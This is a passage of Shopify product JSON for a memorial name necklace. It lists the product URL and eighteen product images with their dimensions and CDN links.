Box"]}],"url":"\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","media":[{"alt":null,"id":25338962870365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","width":1000},{"alt":null,"id":25338963165277,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290","width":1000},{"alt":null,"id":25338963263581,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407","width":1000},{"alt":null,"id":25338963296349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437","width":1000},{"alt":null,"id":25338963558493,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529","width":1000},{"alt":null,"id":25338963624029,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861","width":1000},{"alt":null,"id":25338963787869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869","width":1000},{"alt":null,"id":25338963853405,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831","width":1000},{"alt":null,"id":25338963886173,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508","width":1000},{"alt":null,"id":25338963951709,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110","width":1000},{"alt":null,"id":25338964017245,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308","width":1000},{"alt":null,"id":25338964050013,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535","width":1000},{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","width":1000},{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","width":1000},{"alt":null,"id":25338964181085,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616","width":1000},{"alt":null,"id":25338964213853,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273","width":1000},{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","width":1000},{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}